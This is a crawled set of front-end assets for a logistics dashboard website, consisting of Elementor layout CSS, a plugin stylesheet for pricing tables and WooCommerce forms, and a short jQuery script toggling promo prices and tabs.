.elementor-element.elementor-element-5079f93 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-83d9465 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-83d9465{column-gap:0px;text-align:center;font-family:"Montserrat", Montserrat;font-size:17px;line-height:1.8em;letter-spacing:-1px;color:#54595F;}.elementor-27 .elementor-element.elementor-element-004cbe0:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-004cbe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212F5C;}.elementor-27 .elementor-element.elementor-element-004cbe0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:90px 30px 90px 30px;}.elementor-27 .elementor-element.elementor-element-004cbe0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-1f48f6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-27 .elementor-element.elementor-element-6f8bbce{text-align:center;}.elementor-27 .elementor-element.elementor-element-6f8bbce .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:60px;font-weight:900;letter-spacing:-1px;color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-8317ef4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-8317ef4{font-family:"Montserrat", Montserrat;font-size:16px;letter-spacing:-1px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27 .elementor-element.elementor-element-63405ee .elementor-button{background-color:#FF7DA6;font-family:"Montserrat", Montserrat;letter-spacing:-1px;box-shadow:5px 5px 15px -5px rgba(0, 47, 142, 0.5);border-radius:0px 0px 0px 0px;padding:18px 35px 18px 35px;}.elementor-27 .elementor-element.elementor-element-63405ee .elementor-button:hover, .elementor-27 .elementor-element.elementor-element-63405ee .elementor-button:focus{background-color:#E7608B;}.elementor-27 .elementor-element.elementor-element-63405ee{width:100%;max-width:100%;z-index:1;}.elementor-27 .elementor-element.elementor-element-bea2a4d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-bea2a4d:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-bea2a4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212F5C;}.elementor-27 .elementor-element.elementor-element-bea2a4d{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:1000;}.elementor-27 .elementor-element.elementor-element-bea2a4d, .elementor-27 .elementor-element.elementor-element-bea2a4d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-bea2a4d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-2fe1b84{text-align:start;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Montserrat;font-size:14px;font-weight:500;letter-spacing:-1px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:36px;padding-bottom:36px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-framed .elementor-item:before,
					.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-underline .elementor-item:after,
					 .elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-overline .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-double-line .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-3ee506b .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-27 .elementor-element.elementor-element-3ee506b{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:20px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown a, .elementor-27 .elementor-element.elementor-element-3ee506b .elementor-menu-toggle{color:#666666;fill:#666666;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:dashed;border-color:#EFEFEF;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-menu-toggle:hover{color:#3C7BFF;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown a:hover,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown a.elementor-item-active{color:#3C7BFF;background-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown .elementor-item, .elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Montserrat;font-size:15px;font-weight:500;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 10px -10px rgba(0, 0, 0, 0.3);}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#EFEFEF;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-3ee506b div.elementor-menu-toggle{color:#999999;}.elementor-27 .elementor-element.elementor-element-3ee506b div.elementor-menu-toggle svg{fill:#999999;}.elementor-27 .elementor-element.elementor-element-3ee506b div.elementor-menu-toggle:hover{color:#3C7BFF;}.elementor-27 .elementor-element.elementor-element-3ee506b div.elementor-menu-toggle:hover svg{fill:#3C7BFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-30769fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-30769fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-30769fd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-d248ce5{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-27 .elementor-element.elementor-element-d248ce5 .elementor-widget-container{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-e5ca713{width:50%;}.elementor-27 .elementor-element.elementor-element-30769fd{width:25%;}}@media(max-width:1024px){.elementor-27 .elementor-element.elementor-element-787e4af{padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-eee0cba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-27 .elementor-element.elementor-element-eee0cba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-ad15a87 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-ad15a87 .elementor-heading-title{font-size:35px;}.elementor-27 .elementor-element.elementor-element-0ee7fb4{padding:0px 10px 0px 10px;}.elementor-27 .elementor-element.elementor-element-7abc417 > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-27 .elementor-element.elementor-element-2e8dc23 > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-27 .elementor-element.elementor-element-89f725b > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-27 .elementor-element.elementor-element-76a6fa9 > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-27 .elementor-element.elementor-element-44d27d5{margin-top:0px;margin-bottom:0px;padding:0px 10px 20px 10px;}.elementor-27 .elementor-element.elementor-element-d2d7e40{margin-top:0px;margin-bottom:0px;padding:0px 10px 20px 10px;}.elementor-27 .elementor-element.elementor-element-5760779{margin-top:0px;margin-bottom:0px;padding:0px 10px 20px 10px;}.elementor-27 .elementor-element.elementor-element-004cbe0{padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-6f8bbce .elementor-heading-title{font-size:35px;}.elementor-27 .elementor-element.elementor-element-bea2a4d{padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-f8a4e82 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-e5ca713 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-27 .elementor-element.elementor-element-3ee506b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-30769fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-787e4af{padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-eee0cba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-27 .elementor-element.elementor-element-eee0cba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-ad15a87 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-ad15a87 .elementor-heading-title{font-size:35px;}.elementor-27 .elementor-element.elementor-element-7abc417 > .elementor-element-populated{padding:20px 20px 10px 20px;}.elementor-27 .elementor-element.elementor-element-2e8dc23 > .elementor-element-populated{padding:20px 20px 10px 20px;}.elementor-27 .elementor-element.elementor-element-89f725b > .elementor-element-populated{padding:20px 20px 10px 20px;}.elementor-27 .elementor-element.elementor-element-76a6fa9 > .elementor-element-populated{padding:20px 20px 10px 20px;}.elementor-27 .elementor-element.elementor-element-44d27d5{padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-42c7633.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-42c7633 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-bdbf9a2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-bdbf9a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-9488a8a{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-d2d7e40{padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-e8515de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-e8515de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-786031d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-786031d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-2914345{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-5760779{padding:0px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-5079f93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-004cbe0{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-1f48f6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-27 .elementor-element.elementor-element-1f48f6b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-6f8bbce .elementor-heading-title{font-size:35px;}.elementor-27 .elementor-element.elementor-element-bea2a4d{padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-f8a4e82{width:50%;}.elementor-27 .elementor-element.elementor-element-f8a4e82 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27 .elementor-element.elementor-element-e5ca713{width:20%;}.elementor-27 .elementor-element.elementor-element-e5ca713 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27 .elementor-element.elementor-element-3ee506b{width:100%;max-width:100%;}.elementor-27 .elementor-element.elementor-element-3ee506b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown .elementor-item, .elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;letter-spacing:-1px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-27 .elementor-element.elementor-element-3ee506b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-27 .elementor-element.elementor-element-30769fd{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-7abc417{width:50%;}.elementor-27 .elementor-element.elementor-element-2e8dc23{width:50%;}.elementor-27 .elementor-element.elementor-element-89f725b{width:50%;}.elementor-27 .elementor-element.elementor-element-76a6fa9{width:50%;}.elementor-27 .elementor-element.elementor-element-f8a4e82{width:50%;}.elementor-27 .elementor-element.elementor-element-e5ca713{width:50%;}.elementor-27 .elementor-element.elementor-element-30769fd{width:50%;}}/* Start custom CSS for heading, class: .elementor-element-ad15a87 */.elementor-27 .elementor-element.elementor-element-ad15a87 {
    margin: 0 0 20px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-0ef94bc */.elementor-27 .elementor-element.elementor-element-0ef94bc {
    margin: 0 0 20px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8b1cb12 */.elementor-27 .elementor-element.elementor-element-8b1cb12 {
    margin: 0 0 20px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-d2c2f53 */.elementor-27 .elementor-element.elementor-element-d2c2f53 {
    margin: 0 0 20px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-63405ee */.elementor-27 .elementor-element.elementor-element-63405ee {
    margin: 0;
    padding: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://3pldashboard.com/wp-content/plugins/3pl/css/frontend.css?ver=0.11768880683
body_size: 1706
content:
html {
    scroll-behavior: auto !important;
}

.promo-button-holder {
    margin: 0 auto;
    text-align: center;
}

.promo-button-holder span {
    display: inline-block;
    margin: 0 10px;
    line-height: 50px;
    color: #666;
    font-family: Montserrat, serif;
    font-weight: 600;
    vertical-align: top;
}

.promo-button {
    display: inline-block;
    height: 40px;
    width: 80px;
    margin: 5px 0 0;
    border-radius: 100px;
    position: relative;
    transition: 500ms;
    cursor: pointer;
    background: #2D72FE;
    box-shadow: inset 2px 2px 10px rgba(0, 49, 149,0.5);
}

.promo-button a {
    position: absolute;
    left: 2px;
    top: 2px;
    height: 36px;
    width: 36px;
    border-radius: 100px;
    background: #fff;
    box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.5);
    transition: 500ms;
}

.promo-button.active {
    background: rgba(0,0,0,0.2);
    box-shadow: inset 2px 2px 5px rgba(0,0,0,0.2);
}

.promo-button.active a {
    left: 42px;
}

.month-promo,
.year-promo {
    display: none;
}

.month-promo.active,
.year-promo.active {
    display: block;
}

.elementor-price-table__price h5 {
    font-family: Montserrat, Serif;
    width: 100%;
    font-size: 15px;
    font-weight: 400;
    color: #666;
    margin: 10px 0 0;
}

.elementor-price-table__price h5 + h5 {
    font-size: 30px;
    font-weight: 600;
    letter-spacing: -2px;
    margin: 0;
}

.side-features {
    float: left;
    width: 100%;
    background: #fff;
    border-radius: 0;
    /*box-shadow: 0 0 20px rgba(0,0,0,0.15);*/
}

.side-features p {
    float: left;
    width: 100%;
    padding: 20px;
    margin: 0;
    color: #666;
    font-family: Montserrat, serif;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: -1px;
    line-height: 1.5;
}

.side-features p:nth-child(even) {
    background: #efefef;
}

/*.logged-in .login-button,*/
/*.logged-in .sign-up-button {*/
/*    display: none;*/
/*}*/

.logged-in .lets-talk-button {
    display: none;
}

.my-account-button {
    display: none;
}

.logged-in .my-account-button {
    display: inline;
}

.custom-tab {
    display: none;
}

.custom-tab.active {
    display: block;
}

/* Page */

#site-header, .footer-nav-widgets-wrapper,
#site-footer, .menu-modal,
.menu-modal-inner,
.search-modal-inner,
.archive-header,
.singular .entry-header,
.singular .featured-media:before,
.wp-block-pullquote:before {
    background-color: #F5F6FB;
}

h1, h2, h3, h4, h5, h6, .faux-heading {
    color: #666666;
    font-family: "Montserrat", Montserrat;
    /*font-size: 60px;*/
    font-weight: 900;
    letter-spacing: -1px;
}

h1.entry-title,
h2.entry-title {
    font-size: 60px;
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a {
    color: #00D2FF;
}

body.custom-background {
    background: #FBFBFF !important;
}

body,
.entry-content {
    color: #666666;
    font-family: "Montserrat", Montserrat;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -1px;
}

.woocommerce-account .woocommerce-MyAccount-navigation li,
.woocommerce-account .woocommerce-MyAccount-content p {
    font-family: "Montserrat", Montserrat;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -1px;
}

.woocommerce-info {
    background: #fff;
    color: #666666;
    border: navajowhite;
    border-radius: 10px;
}

.woocommerce-info a.button {
    background: #00D2FF;
    color: #fff;
    font-family: "Montserrat", Montserrat;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: -1px;
    border-radius: 5px;
}

#site-content .woocommerce-error, #site-content .woocommerce-info {
    color: #666666;
    font-family: "Montserrat", Montserrat;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -1px;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content cite,
.entry-content figcaption,
.entry-content table,
.entry-content address,
.entry-content .wp-caption-text,
.entry-content .wp-block-file {
    color: #666666;
    font-family: "Montserrat", Montserrat;
    letter-spacing: -1px;
}

.entry-content h2 {
    font-size: 45px;
}

.entry-content h3 {
    font-size: 30px;
}

.entry-content h4 {
    font-size: 25px;
}

.entry-content h5 {
    font-size: 20px;
}

.entry-content h6 {
    font-size: 18px;
}

button:not(.toggle),
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.comment-reply-link {
    font-family: "Montserrat", Montserrat;
    letter-spacing: -1px;
    background-color: #00D2FF;
    border-radius: 50px 50px 50px 50px;
    box-shadow: 5px 5px 15px -5px rgba(0, 47, 142, 0.5);
    padding: 15px 30px 15px 30px;
    font-size: 15px;
    font-weight: 500;
    text-transform: inherit;
    transition: 250ms;
}

button:not(.toggle):hover,
.button:hover,
.faux-button:hover,
.wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.comment-reply-link:hover {
    background-color: #00D2FF;
    text-decoration: none;
}

.select2-container .select2-selection--single {
    height: 48px;
}

.woocommerce-tabs ul li.active a {
    color: #00D2FF;
    box-shadow: 0 2px 0 #00D2FF;
}

.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text,
.select2-container--default .select2-selection--single {
    background-color: #ffffff;
    border: #EFEFEF 1px solid;
    border-radius: 100px;
}

.woocommerce form .form-row textarea.input-text,
.woocommerce-page form .form-row textarea.input-text,
.select2-container--default textarea.select2-selection--single {
    border-radius: 20px;
}

.woocommerce-billing-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-address-fields__field-wrapper,
.edit-account {
    padding: 35px 35px 25px 35px;
    background-color: #FFFFFF;
    border-radius: 20px 20px 20px 20px;
    margin: 0 0 30px;
}

.woocommerce-checkout form #order_review .woocommerce-checkout-review-order-table,
.woocommerce-checkout form #order_review_heading .woocommerce-checkout-review-order-table {
    border: solid 35px #fff;
    background-color: #FFFFFF;
    border-radius: 20px 20px 20px 20px;
    margin: 0;
}

.woocommerce-checkout form .col2-set label {
    color: #666666;
    font-family: "Montserrat", Montserrat;
    line-height: 2em;
    letter-spacing: -1px;
}

#site-content .woocommerce-error,
#site-content .woocommerce-info {
    border-radius: 20px;
}

#site-content .woocommerce-error {
    color: #fff;
}

.woocommerce-checkout ul.woocommerce-error li {
    font-family: "Montserrat", Montserrat;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -1px;
}

.elementor-price-table .elementor-price-table__features-list i {
	margin: 0 !important;
}

/* End of Page */

--- FILE ---
content_type: application/javascript
request_url: https://3pldashboard.com/wp-content/plugins/3pl/js/frontend.js?ver=0.11768880683
body_size: 546
content:
jQuery(function($){
    $(document).on('click', '.promo-button', function(){
        $(this).toggleClass('active');
        $('.month-promo, .year-promo').toggleClass('active');
    });

    var text, v;

    if($('[data-custom-text]').length){
        $('div[data-custom-text]').each(function(){
            text = $(this);
            v = text.attr('data-custom-text');
            text.find('.elementor-price-table__price').append('<h5>' + v + '</h5>');
        });
    }

    if($('[data-custom-subtext]').length){
        $('div[data-custom-subtext]').each(function(){
            text = $(this);
            v = text.attr('data-custom-subtext');
            text.find('.elementor-price-table__price').append('<h5>' + v + '</h5>');
        });
    }

    $(document).on('click', '.custom-tab-menu a', function(){
        let src = $(this).attr('data-image');
        $('.custom-tab').removeClass('active');
        $('.custom-image').attr('src', src);
        $('.custom-tab:eq(' + $(this).parent().index() + ')').addClass('active');
    });

    $(".elementor-nav-menu a").click(function(event) {
        let section = $(this).attr('href');
        section = section.replace('/', '');

        if ($(section).length) {
            /*event.preventDefault();

            $('html, body').animate({
                scrollTop: $(section).offset().top
            }, 800, function(){

                console.log(section);
            });*/
        }
    });
	
	if ($('#lets_talk_form').length) {
            $('.contact-section').hide();
        }
});